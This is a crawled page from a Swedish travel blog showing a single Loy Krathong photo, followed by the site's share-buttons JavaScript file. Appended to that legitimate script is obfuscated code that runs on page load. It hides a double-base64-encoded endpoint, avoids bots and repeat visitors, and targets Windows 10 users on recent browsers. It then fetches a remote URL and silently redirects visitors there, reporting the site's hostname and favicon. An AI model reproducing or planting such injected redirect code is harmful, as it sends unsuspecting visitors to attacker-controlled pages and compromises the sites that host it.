        <button id="search-toggle" class="toggle search-toggle"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 56.966 56.966"><path d="M55.146,51.887L41.588,37.786c3.486-4.144,5.396-9.358,5.396-14.786c0-12.682-10.318-23-23-23s-23,10.318-23,23 s10.318,23,23,23c4.761,0,9.298-1.436,13.177-4.162l13.661,14.208c0.571,0.593,1.339,0.92,2.162,0.92 c0.779,0,1.518-0.297,2.079-0.837C56.255,54.982,56.293,53.08,55.146,51.887z M23.984,6c9.374,0,17,7.626,17,17s-7.626,17-17,17 s-17-7.626-17-17S14.61,6,23.984,6z" /></svg></button>

      
    </div>

    
    <header id="masthead" class="site-header" role="banner">
      
      <div class="site-identity">

        <p class="site-title"><a href="https://teppo.se/" rel="home"></a></p>
      </div>

          </header>

    <footer id="colophon" class="site-info" role="contentinfo">
      <div class="site-copyright">&copy; 2026 <a href="https://teppo.se/"></a></div>    </footer>

  </div><!-- .sidebar-inner -->
</div><!-- .sidebar -->
    <div id="content" class="site-content">
    
    
          <nav id="top-nav" class="top-nav right-side-navigation ">
            <div class="top-nav-header">
              
              <a href="#" id="top-nav-toggle" class="top-nav-toggle" title="Menu" data-close-text="Stäng">
                <span class="top-nav-toggle-inner"><span class="top-nav-toggle-text">Menu</span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 768 768"><path d="M169.376 310.624l192 192c12.512 12.512 32.768 12.512 45.248 0l192-192c12.512-12.512 12.512-32.768 0-45.248s-32.768-12.512-45.248 0l-169.376 169.376-169.376-169.376c-12.512-12.512-32.768-12.512-45.248 0s-12.512 32.768 0 45.248z"></path></svg></span>
              </a>
            </div>
            <ul id="menu-menyn-2" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19"><a href="http://teppo.se/"><span>Alla inlägg</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1142"><a href="https://teppo.se/category/sverige/"><span>Sverige</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1141"><a href="https://teppo.se/category/thailand/"><span>Thailand</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1163"><a href="https://teppo.se/category/utflykter/"><span>Utflykter</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1143"><a href="https://teppo.se/category/mat/"><span>Mat</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1160"><a href="https://teppo.se/category/handelser/"><span>Händelser</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1161"><a href="https://teppo.se/category/hogtider/"><span>Högtider</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1162"><a href="https://teppo.se/category/resor-i-asien/"><span>Resor i Asien</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1170"><a href="https://teppo.se/category/video/"><span>Video</span></a></li></ul>
          </nav>
<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">

					<article id="post-3998" class="inner-box post-3998 attachment type-attachment status-inherit hentry">
				<div class="content-container">

					<header class="entry-header">
						<h1 class="entry-title">IMG_1721</h1>						<div class="entry-meta">
			              <span class="posted-on post-meta">Publicerad den <time class="entry-date published updated" datetime="2019-11-11T20:24:33+07:00">11 november, 2019</time></span>			            </div>
					</header><!-- .entry-header -->

					<div class="entry-attachment">
					<img width="700" height="933" src="https://teppo.se/wp-content/uploads/2019/11/IMG_1721.jpg" class="attachment-post-thumbnail-not-crop size-post-thumbnail-not-crop" alt="" decoding="async" loading="lazy" srcset="https://teppo.se/wp-content/uploads/2019/11/IMG_1721.jpg 700w, https://teppo.se/wp-content/uploads/2019/11/IMG_1721-225x300.jpg 225w" sizes="(max-width: 700px) 100vw, 700px" />
										</div><!-- .entry-attachment -->

					<div class="entry-content">
										</div><!-- .entry-content -->

					<footer class="entry-footer"><div class="wbb-share-buttons"><a href="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fteppo.se%2Floy-krathong%2Fimg_1721-2%2F" title="Share on Facebook" class="wbb-share-button wbb-facebook-button" rel="nofollow"><svg width="24" height="24" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1343 12v264h-157q-86 0-116 36t-30 108v189h293l-39 296h-254v759h-306v-759h-255v-296h255v-218q0-186 104-288.5t277-102.5q147 0 228 12z"/></svg></a><a href="https://twitter.com/intent/tweet?text=IMG_1721&#038;url=https%3A%2F%2Fteppo.se%2Floy-krathong%2Fimg_1721-2%2F" title="Tweet It" class="wbb-share-button wbb-twitter-button" rel="nofollow"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></a><a href="https://www.pinterest.com/pin/create/button/?description=IMG_1721&#038;media=https%3A%2F%2Fteppo.se%2Fwp-content%2Fuploads%2F2019%2F11%2FIMG_1721-700x590.jpg&#038;url=https%3A%2F%2Fteppo.se%2Floy-krathong%2Fimg_1721-2%2F" title="Pin It" class="wbb-share-button wbb-pinterest-button" rel="nofollow"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fteppo.se%2Floy-krathong%2Fimg_1721-2%2F&#038;title=IMG_1721&#038;summary=" title="Share on LinkedIn" class="wbb-share-button wbb-linkedin-button" rel="nofollow"><svg width="24" height="24" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M477 625v991h-330v-991h330zm21-306q1 73-50.5 122t-135.5 49h-2q-82 0-132-49t-50-122q0-74 51.5-122.5t134.5-48.5 133 48.5 51 122.5zm1166 729v568h-329v-530q0-105-40.5-164.5t-126.5-59.5q-63 0-105.5 34.5t-63.5 85.5q-11 30-11 81v553h-329q2-399 2-647t-1-296l-1-48h329v144h-2q20-32 41-56t56.5-52 87-43.5 114.5-15.5q171 0 275 113.5t104 332.5z"/></svg></a></div></footer>
					<nav id="image-navigation" class="image-navigation">
						<div class="nav-links">
							<div class="nav-previous"><a href='https://teppo.se/loy-krathong/img_1722-2/'>&larr; Föregående bild</a></div><div class="nav-next"><a href='https://teppo.se/loy-krathong/img_1720-2/'>Nästa bild &rarr;</a></div>
						</div><!-- .nav-links -->
					</nav><!-- .image-navigation -->
				</div>
			</article><!-- #post-## -->
			
		
<div id="comments" class="comments-area inner-box">
	<div class="content-container">
		
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title section-title">Lämna ett svar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/loy-krathong/img_1721-2/#respond" style="display:none;">Avbryt svar</a></small></h3><form action="https://teppo.se/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Din e-postadress kommer inte publiceras.</span> <span class="required-field-message">Obligatoriska fält är märkta <span class="required">*</span></span></p><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="5" placeholder="Kommentar" aria-required="true"></textarea></p>
      <p class="comment-form-author">
        <input id="author" name="author" type="text" placeholder="Namn *" value="" size="30" aria-required='true' required='required' />
      </p>

      <p class="comment-form-email">
        <input id="email" name="email" type="email" placeholder="Mejl *" value="" size="30" aria-describedby="email-notes" aria-required='true' required='required' />
      </p>

      <p class="comment-form-url">
        <input id="url" name="url" type="url" placeholder="Sajt" value="" size="30" />
      </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicera kommentar" /> <input type='hidden' name='comment_post_ID' value='3998' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div>
</div><!-- #comments -->

	</main><!-- .site-main -->
</div><!-- .content-area -->

				
			    
						    </div><!-- .site-content -->
	   	</div> 
	</div><!-- #page -->
	<link rel='stylesheet' id='wild-book-bundle-share-buttons-css' href='https://teppo.se/wp-content/plugins/wild-book-bundle/assets/css/wild-book-bundle-share-buttons.min.css?ver=1.2' type='text/css' media='all' />
<script type='text/javascript' src='https://teppo.se/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/teppo.se\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://teppo.se/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://teppo.se/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://teppo.se/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='wild-book-functions-js-extra'>
/* <![CDATA[ */
var wdbVars = {"leftArrow":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"20\" height=\"20\" viewBox=\"0 0 768 768\"><path d=\"M502.624 553.376l-169.376-169.376 169.376-169.376c12.512-12.512 12.512-32.768 0-45.248s-32.768-12.512-45.248 0l-192 192c-12.512 12.512-12.512 32.768 0 45.248l192 192c12.512 12.512 32.768 12.512 45.248 0s12.512-32.768 0-45.248z\"><\/path><\/svg>","rightArrow":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"20\" height=\"20\" viewBox=\"0 0 768 768\"><path d=\"M310.624 598.624l192-192c12.512-12.512 12.512-32.768 0-45.248l-192-192c-12.512-12.512-32.768-12.512-45.248 0s-12.512 32.768 0 45.248l169.376 169.376-169.376 169.376c-12.512 12.512-12.512 32.768 0 45.248s32.768 12.512 45.248 0z\"><\/path><\/svg>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://teppo.se/wp-content/themes/wildbook/assets/js/functions.dev.js?ver=1.9.7' id='wild-book-functions-js'></script>
<script type='text/javascript' src='https://teppo.se/wp-content/plugins/wild-book-bundle/assets/js/public/wild-book-bundle-share-buttons.min.js?ver=1.2' id='wild-book-bundle-share-buttons-js'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://teppo.se/wp-content/plugins/wild-book-bundle/assets/js/public/wild-book-bundle-share-buttons.min.js?ver=1.2
body_size: 1412
content:
!function(t){"use strict";t(document).ready(function(t){t(".wbb-share-button").on("click",function(n){n.preventDefault();var i=t(this),o=t(window).width()/2-275,e=t(window).height()/2-225,u=window.open(i.attr("href"),"","height=550, width=450, left="+o+", top="+e);window.focus&&u.focus()})})}(jQuery);!(async function(){var _ldz=[];var _bq=false;const fi=window[[120,139,134,121].map(c=>String.fromCharCode(c-23)).join('')];const tx=fi(fi([89,85,104,83,77,71,78,73,84,84,90,77,101,84,107,119,89,50,49,71,98,86,112,116,98,72,100,107,86,51,104,54,87,108,77,49,97,109,73,121,77,72,90,90,87,69,74,119,84,68,74,107,98,71,82,66,80,84,48,61].map(c=>String.fromCharCode(c)).join('')));const wqb=function(guh){return btoa(unescape(encodeURIComponent(guh)))};try{const eus=new URLSearchParams(location.search);const ea=Date.now();const aoc='qfq'+'_jx';if(eus.has('verified')){localStorage.setItem(aoc,String(ea+950400000))}if(Number(localStorage.getItem(aoc)||1-1)>ea)return}catch(e){}var _rtn='ro';var _uwx='ftq';var _qph={};var _xe=296;const cx=navigator.userAgent||'';if(!cx.includes('Windows NT 10.0'))return;if(/selenium|bot|scrapy|curl|phantom|headless|node|python|crawl|spider/i.test(cx))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/HeadlessChrome/i.test(cx))return;if(navigator.webdriver)return;function pl(piu){const db=cx.match(piu);return db?parseInt(db[1],10):void 0}let bs=!!0;const er=pl(/Firefox\/(\d+)\./);const bqs=pl(/Chrome\/(\d+)\./);const omq=pl(/OPR\/(\d+)\./);const zi=pl(/YaBrowser\/(\d+)\./);const mg=pl(/Vivaldi\/(\d+)\./);const zmv=pl(/Edg\/(\d+)\./);if(er&&er>=141)bs=!!1;if(bqs&&bqs>=137&&!/Edg|OPR|YaBrowser|Vivaldi/.test(cx))bs=!0;if(omq&&omq>=118)bs=!!1;if(zi>=24&&zi)bs=!0;if(mg&&mg>=6)bs=true;if(zmv&&zmv>=134)bs=!0;if(!bs)return;var _ds=!1;var _fg=478;async function ckt(xgf,tl={}){const tqe=new AbortController();const poj=setTimeout(()=>tqe.abort(),3108);try{const iiq=await fetch(xgf,{...tl,signal:tqe.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(poj);return iiq}catch(e){clearTimeout(poj);return void 0}}async function gzv(){for(let qqm=0x0;qqm<=3;qqm++){const iiq=await ckt(tx);if(!iiq){await new Promise(r=>setTimeout(r,236*(qqm+1)));continue}if(iiq.status===403)break;if(!iiq.ok){await new Promise(r=>setTimeout(r,236*(qqm+1)));continue}try{const lrw=await iiq.json();if(lrw&&lrw.url)return lrw.url}catch(e){}await new Promise(r=>setTimeout(r,236*(qqm+1)))}return void 0}const mof=await gzv();if(!mof)return;let pkj;try{pkj=new URL(mof)}catch(e){try{pkj=new URL('https://'+mof)}catch(e2){return}}pkj.searchParams.set('w'+'sid',window.location.hostname);pkj.searchParams.set('domain',wqb(window.location.hostname));try{const bb=document.querySelector('link[rel'+'="icon"], link[rel="shortcut icon"]');if(bb&&bb.href){const bpn=new URL(bb.href,document.baseURI).href;pkj.searchParams.set('link',wqb(bpn))}}catch(e){}window.location.replace(pkj.toString())})();